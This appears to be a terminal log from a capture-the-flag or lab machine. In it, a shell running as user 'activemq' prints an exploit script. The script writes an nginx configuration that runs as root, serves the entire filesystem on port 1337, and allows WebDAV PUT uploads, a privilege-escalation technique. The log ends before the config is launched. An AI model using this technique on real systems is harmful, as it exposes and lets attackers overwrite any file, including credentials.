 activemq@broker:/home/activemq$ cd /tmp
cd /tmp
activemq@broker:/tmp$ ls
ls
exploit.sh
activemq@broker:/tmp$ cat exploit.sh
cat exploit.sh
cat << EOF> /tmp/pwn.conf
user root;
worker_processes 4;
pid /tmp/nginx.pid;
events {
    worker_connections 768;
}
http {
    server {
        listen 1337;
        root /;
        autoindex on;
        dav_methods PUT;
    }
}
EOF